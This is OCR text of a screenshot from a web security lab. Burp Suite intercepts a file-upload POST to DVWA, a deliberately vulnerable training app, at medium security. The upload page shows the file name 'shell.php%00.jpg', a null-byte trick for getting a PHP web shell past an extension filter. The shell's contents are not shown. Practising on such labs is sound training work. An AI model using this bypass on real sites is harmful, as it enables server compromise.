 1 2 3 4 2
14:50
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
08:49:49... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 1560
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryArKgG9ynsSEoGC5I
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryArKgG9ynsSEoGC5I
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
Search 0 highlights
Event log All issues Memory: 118.9MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web A
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php%00.jpg
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: medium
PHPIDS: disabled
View
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl